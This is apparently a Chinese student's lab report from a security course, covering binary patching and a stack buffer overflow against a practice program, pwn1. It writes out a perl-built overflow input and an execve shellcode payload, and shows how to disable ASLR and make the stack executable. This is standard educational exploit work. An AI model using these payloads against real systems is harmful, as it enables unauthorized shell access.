2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解

2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解

一、实践目标

本次实践的对象是一个名为pwn1的linux可执行文件。

该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。

该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。

二、基础知识

- 熟悉Linux基本操作

- 能看懂常用指令,如管道(|),输入、输出重定向(>)等。



- 理解Bof的原理。

- 能看得懂汇编、机器指令、EIP、指令地址。

- 会使用gdb,vi。

- 缓冲区溢出概图:



三、Exp1.1 直接修改程序机器指令,改变程序执行流程

实验步骤:



- 反汇编:查看pwn20165237的代码机器指令和汇编语言

objdump -d pwn20165237 | more



- 进行编辑:

vi pwn20165237

在vi里面进行以下步骤

使用 :%!xxd显示模式切换为16进制模式

使用 /e8d7查找要修改的内容

,并将d7修改成c3,保存并退出将16进制转换回原格式 :%!xxd -r,:wq!退出

进行反汇编查看机器指令和汇编语言

objdump -d pwn20165237 | more

- 验证:

./pwn20165237



四、Exp1.2通过构造输入参数,造成BOF攻击,改变程序执行流

实验步骤



- 确认返回地址:

objdump -d pwn5237 | more

查看getshell()的内存地址



对pwn5237进行GDB调试,运行并输入进行尝试 1111111122222222333333334444444412345678

得到ASCII码值 0x34333231 也就是倒序的1234

我们需要将其替换成getshell的返回地址 0x0804847d生成包含字符串的文件



perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

- 使用命令

(cat input;cat) | ./pwn5237

将input的内容作为./pwn5237的输入,并验证结果





五、Exp1.3Shellcode注入攻击

安装execstack:apt-get install execstack

设置堆栈可执行: execstack -s pwn1

查询文件的堆栈是否可执行: execstack -q pwn1

关闭地址随机化: echo "0" > /proc/sys/kernel/randomize_va_space

查看地址随机化是否已经关闭: more /proc/sys/kernel/randomize_va_space



注入攻击

再打开一个终端Ctrl+Alt+t,找到进程号为33071



使用gdb调试进程

gdb pwn1

attach 33071

disassemble foo



break *0x080484ae

continue

info r esp

x/16x 0xffffd30c

通过计算,得到shellcode的地址是0xffffd310

输入指令:

perl -e 'print "A" x 32;print "\x10\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x20\xd3\xff\xff\x00"' > input_shellcode

- 验证:

六、实验感想与问题

感想:这次实验,通过和舍友的讨论以及百度的帮助让我对缓冲区溢出攻击有了更深刻的认识,尤其是栈的溢出与替换;实验操作过程中根据指导书按部就班得做没有什么困难,希望能够再接再厉,学到更多有用的知识!

什么是漏洞?漏洞有什么危害?

答:漏洞是在硬件、软件、协议的具体实现或系统安全策略上存在的缺陷,从而可以使攻击者能够在未授权的情况下访问或破坏系统。本次实验的缓冲区溢出原理就是一个漏洞。他们会使计算机遭受病毒和黑客攻击,将自己的私人信息泄露出去。

2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解的更多相关文章

- 20155308《网络攻防》 Exp1 PC平台逆向破解(5)M

20155308<网络攻防> Exp1 PC平台逆向破解(5)M 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是 ...

- 20155226 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155226 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串 该程序同时包含另一个代 ...

- 20155321 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155321 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何 ...

- 20155330 《网络攻防》Exp1 PC平台逆向破解(5)M

20155330 <网络攻防>Exp1 PC平台逆向破解(5)M 实践目标 运行pwn1可执行文件中的getshell函数,学习如何注入运行任何Shellcode 本次实践的对象是一个名为 ...

- 20155213 《网络攻防》 Exp1 PC平台逆向破解

20155213 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--pwn20155213的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文件 ...

- 20155220 吴思其 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155220 <网络攻防> Exp1 PC平台逆向破解(5)M 实践内容 通过对实践对象--20155220pwn1的linux可执行文件的修改或输入,完成以下三块: 手工修改可执行文 ...

- 20155306 白皎 《网络攻防》Exp1 PC平台逆向破解——逆向与Bof基础

20155306 白皎 <网络攻防>Exp1 PC平台逆向破解--逆向与Bof基础 实践相关说明 1.1 实践目标 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. ...

- 20155309南皓芯 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155323刘威良 网络对抗《网络攻防》 Exp1 PC平台逆向破解(5)M

实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另一个代码片段,getShell,会返回一个可 ...

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

随机推荐

- 是时候理解下HTTPS的原理及流程了

1.什么是HTTP协议? HTTP协议是Hyper Text Transfer Protocol(超文本传输协议),位于TCP/IP模型当中的应用层.HTTP协议通过请求/响应的方式,在客户端和服务端 ...

- CodeBlocks卸载后重装 编译c文件提示错误信息“No such file or directory”

编译最简单的helloworld程序,提示第一行#include<stdio.h> 找不到头文件. 解决方法: 再次卸载CodeBlocks后,将之前的配置文件删除. 路径:C:\User ...

- bind:tap="onLike" 中不能添加参数 及 dataset 传值

<view bind:tap="onLike({{id}})"></view> //Component "pages/book-detail/bo ...

- navicat导入sql文件错误

场景:100多M的sql文件导入到本地数据库报错,本地环境,phpstudy,报错一1294 - Invalid ON UPDATE clause for 'create_time' column,报 ...

- maven使用中的问题

1.修改maven的settings.xml后,idea中配置文件指向发生了变化,指向了默认.如果maven配置文件中不是默认的,则需要根据配置文件进行修改.最好在File-Other Setting ...

- Plugin Kotlin was not installed: Cannot download

到 https://plugins.jetbrains.com/plugin/6954-kotlin下载对应版本(右键复制链接地址,用迅雷下载),放到androidstudio安装目录下的plugin ...

- Ubuntu16设置Redis开机自启动

Ubuntu16设置Redis开机自启动 Ubuntu16设置Redis开机自启动 设置条件: -Ubuntu16.04 -Redis-4.0.11 在redis目录下找到 utils/redi ...

- python的排序方式

